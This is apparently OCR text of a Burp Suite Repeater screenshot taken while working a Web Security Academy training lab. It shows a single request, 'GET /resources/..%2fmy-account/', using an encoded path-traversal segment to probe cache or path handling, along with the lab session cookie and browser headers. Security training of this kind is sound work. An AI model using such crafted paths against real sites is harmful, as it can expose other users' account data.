 Burp Project Intruder Repeater AutoRepeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Extensions Logger Learn Organizer AutoRepeater InQL Settings
1 × 2 × +
Send Cancel < > Target: https://0a4800a3041394c480d7176e00d200fa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /resources/..%2fmy-account/ HTTP/2
2 Host: 0a4800a3041394c480d7176e00d200fa.web-security-academy.net
3 Cookie: session=uNcxqQviDY3hpyD9sMCH6lYW3AdQCw0l
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a4800a3041394c480d7176e00d200fa.web-security-academy.net
/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Inspector
Selection 9 (0x9)
Selected text
resources
Decoded from: Select
resources
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Inspector
Notes
Custom actions
Waiting
Event log (1) All issues Memory: 193.7MB Disabled
ENG
IN
20:25
23-05-2025